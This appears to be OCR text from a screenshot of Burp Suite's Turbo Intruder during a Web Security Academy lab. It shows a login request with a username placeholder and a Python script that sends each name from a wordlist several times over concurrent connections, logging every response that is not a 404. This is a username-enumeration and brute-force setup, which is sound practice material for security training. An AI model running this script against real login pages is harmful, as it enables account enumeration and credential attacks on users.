 Turbo Intruder - 0a20007e04ea8defc0bf89be00180084.web-security-academy.net
Pretty Raw Hex
10 Origin : https://0a20007e04ea8defc0bf89be00180084.web-security-academy.net
11 Referer : https://0a20007e04ea8defc0bf89be00180084.web-security-academy.net/login
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te : trailers
18
19 username =%s&password =aa
Search...
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('C:\Users\Mohamed\Downloads\usernames.txt'):
9 for secondWord in range (1,5):
10 engine.queue(target.req, word.rstrip())
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17